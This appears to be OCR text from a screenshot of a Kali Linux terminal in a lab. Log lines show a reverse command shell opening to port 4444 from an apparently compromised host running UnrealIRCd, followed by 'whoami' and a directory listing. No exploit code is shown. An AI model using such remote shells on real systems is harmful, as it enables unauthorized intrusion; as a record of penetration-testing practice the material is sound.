 owen@kali: /
File Actions Edit View Help
owen@kali: / × owen@kali: ~ ×
[*] A: "Gs8YPtMLfQC6Ob0X\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.43.189:4444 → 192.168.43.252:53490 ) at 2022-03-13 0
5:41:28 -0400
whoami
boba_fett
ls
CVS
Changes
Changes.old
Config
Donation
INSTALL.REMOTEINC
LICENSE
Makefile
Makefile.in
README
Unreal.nfo
aliases
autoconf
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
config.guess
config.log
config.status
config.sub
configure
curl-ca-bundle.crt
curlinstall
dccallow.conf
doc
extras
help.conf
include
install-sh
ircd.log
ircd.motd
ircd.pid
ircd.pid.bak
ircd.tune
ircdcron
keys
m_template.c
makefile.win32
modulize